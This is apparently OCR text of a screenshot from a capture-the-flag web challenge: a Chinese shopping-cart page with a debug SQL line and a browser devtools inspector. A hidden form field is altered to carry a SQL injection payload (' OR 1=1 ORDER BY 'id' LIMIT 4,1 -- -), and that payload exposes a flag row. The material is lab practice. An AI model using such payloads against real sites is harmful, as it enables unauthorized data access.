 開發偵錯用(記得關閉by宸宸 ): SELECT * FROM tblproduct WHERE code='Canooo1cAM3000D' OR 1=1
ORDER BY 'id' LIMIT 4,1 -- -'
我的購物車
名稱 商品代號 數量 單價 總價 移除
FLAG{Th3_secret_0f_wh3r3_5tatement} FLAG 1 $ 7777 $ 7,777.00 刪除
總價為: 1 $ 7,777.00
商品
form 282.167 × 236
Canoooooo1 3000D Camera
$1500 1 加到購物車
Enterprise Hard Disk Drive 100GB SAS
$800 1 加到購物車
Inspector Console Debugger Network Style Editor Performance Memory 1
Search HTML
<div class="product-item">
<form method="post" action="index.php">
<div class="product-image" style="text-align: center;margin-top: 20px;"></div>
<div class="product-tile-footer">
<input type="hidden" name="action" value="add">
<input type="hidden" name="code" value="Canooo1cAM3000D' OR 1=1 ORDER BY 'id' LIMIT 4,1 -- -">
<div class="product-title">Enterprise Hard Disk Drive 100GB SAS</div>
<div class="product-price">$800</div>
<div class="cart-action">
<input class="product-quantity" type="text" name="quantity" value="1" size="2">
<input class="btnAddAction" type="submit" value="加到購物車">
</div>
</div>
</form>
</div>
<div class="product-item"></div>
<div class="product-item"></div>
</div>
</body>
<div id="saka-gui-root" style="border-block: unset; border-inline: unset; border-start-star…ity: 1; background-color:
transparent; pointer-events: none;"></div>
html > body > div#product-grid > div.product-item > form > div.product-tile-footer > input
Filter Styles :hov .cls
element { inline
}
Inherited from body
body { content_script.css:1
--fbc-blue-60: #0060df;
--fbc-blue-70: #003eaa;
--fbc-gray-20: #ededf0;
--fbc-light-gray: #F0F0F4;
--fbc-white: #ffffff;
--fbc-transition: all .15s cubic-bezier(.07,.95,0,1);
--fbc-borders: 1px solid #ededf0;
--fbc-primary-text: #15141A;
--fbc-secondary-text: #5B5B66;
--fbc-font-size: 13px;
}
body { style.css:1
font-family: Arial;
color: #211a1a;
font-size: 0.9em;
}
Layout Computed Changes
Flexbox
Select a Flex container or item to
continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 0×0 0 0 0
0
0
0
0×0 static
Box Model Properties
box-sizing border-box
display none
float none
line-height normal